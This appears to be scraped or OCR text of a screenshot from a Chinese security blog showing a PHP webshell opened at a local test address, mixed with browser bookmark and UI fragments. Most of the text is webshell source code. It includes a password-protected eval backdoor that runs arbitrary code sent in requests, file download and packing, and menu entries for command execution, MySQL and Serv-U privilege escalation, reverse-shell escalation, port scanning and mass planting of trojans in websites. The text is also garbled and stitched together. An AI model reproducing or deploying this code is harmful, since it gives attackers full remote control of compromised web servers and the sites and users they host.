 127.0.0.1/test/php.php
广东十年爱情故事
127.0.0.1/test/php.php
最常访问 火狐官方站点 新手上路 常用网址 JD 京东商城 移动版书签
ob_start(); define('myaddress',$_SERVER['SCRIPT_FILENAME']); define('envlpass',$password); define('shellname',$shellname); define('myurl',$myurl);
if(@get_magic_quotes_gpc()){ foreach($_POST as $k => $v) $_POST[$k] = stripslashes($v); foreach($_GET as $k => $v) $_GET[$k] = stripslashes($v); }
if(isset($_REQUEST[envlpass])){ hmlogin(2); @eval($_REQUEST[envlpass]); exit;} if($_COOKIE['envlpass'] != md5(envlpass)){ if($_POST['envlpass']){
if($_POST['envlpass'] == envlpass){ setcookie('envlpass',md5($_POST['envlpass'])); hmlogin(); }else{ echo '
用户或密码错误
'; } } islogin($shellname,$myurl); exit; } /*---End Login---*/ if(isset($_GET['down'])) do_down($_GET['down']); if(isset($_GET['pack'])){ $dir =
do_show($_GET['pack']); $zip = new eanver($dir); $out = $zip->out; do_download($out,"eanver.tar.gz"); } if(isset($_GET['unzip'])){ css_main();
start_unzip($_GET['unzip'],$_GET['unzip'],$_GET['todir']); exit; } define('root_dir',str_replace('\\','/',dirname(myaddress)).'/');
define('run_win',substr(PHP_OS, 0, 3) == "WIN"); define('my_shell',str_path(root_dir.$_SERVER['SCRIPT_NAME'])); $eanver = isset($_GET['eanver']) ?
$_GET['eanver'] : ""; $doing = isset($_POST['doing']) ? $_POST['doing'] : ""; $path = isset($_GET['path']) ? $_GET['path'] : root_dir; $name =
isset($_POST['name']) ? $_POST['name'] : ""; $img = isset($_GET['img']) ? $_GET['img'] : ""; $p = isset($_GET['p']) ? $_GET['p'] : ""; $pp =
urlencode(dirname($p)); if($img) css_img($img); if($eanver == "phpinfo") die(phpinfo()); if($eanver == 'logout'){ setcookie('envlpass',null); die(''); }
$class = array( "信息操作" => array("upfiles" => "上传文件","phpinfo" => "基本信息","info_f" => "系统信息","phpcode" => "执行PHP脚本"), "提权工具"
=> array("sqlshell" => "执行SQL执行","mysql_exec" => "MYSQL操作","myexp" => "MYSQL提权","servu" => "Serv-U提权","cmd" => "执行命令","linux"
=> "反弹提权","downloader" => "文件下载","port" => "端口扫描"), "批量操作" => array("guama" => "批量挂马清马","tihuan" => "批量替换内
容","scanfile" => "批量搜索文件","scanphp" => "批量查找木马"), "脚本插件" => array("getcode" => "获取网页源码") ); $msg = array("0" => "保存成
功","1" => "保存失败","2" => "上传成功","3" => "上传失败","4" => "修改成功","5" => "修改失败","6" => "删除成功","7" => "删除失败"); css_main();
switch($eanver){ case "left": css_left(); html_n("
"); html_img("title");html_n(" 本地硬盘
"); $ROOT_DIR = File_Mode(); html_n("
网站根目录
"); html_n("
本程序目录
"); for ($i=66;$i<=90;$i++){$drive= chr($i).':'; if (is_dir($drive."/")){$vol=File_Str("vol $drive");if(empty($vol))$vol=$drive; html_n("
本地磁盘($drive)
");}} html_n("
"); $i = 2; foreach($class as $name => $array){ html_n("
从该页面下载 音频 ? X
正在传输来自 127.0.0.1 的数据...
信安之路